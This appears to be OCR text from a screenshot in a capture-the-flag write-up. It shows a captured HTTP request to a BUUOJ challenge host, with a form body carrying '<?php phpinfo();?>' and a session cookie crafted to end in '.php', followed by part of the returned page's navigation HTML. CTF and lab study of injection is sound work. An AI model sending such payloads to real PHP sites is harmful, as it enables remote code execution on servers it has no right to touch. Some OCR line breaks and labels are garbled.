 POST /home/member/search HTTP/1.1
Host:
a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:81.0) Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin:
http://a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj
.cn/home/member/search
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=<?php phpinfo();?>
<nav class="navbar navbar-expand-md navbar-dark bg-dark fixed-top">
<div class="container">
<a class="navbar-brand text-white" href="#">Demo</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarsExampleDefault">
<ul class="navbar-nav ml-auto">
<li class="nav-item active">
<a class="nav-link text-white" href="/home">Home</a>
</li>
<li class="nav-item active">
<a class="nav-link text-white" href="/home/member/index">□□□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white" href="/home/member/login">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white" href="/home/member/register">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white" href="/home/member/search">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white" href="/home/member/logout">□□</a>
</li>
</ul>
</div>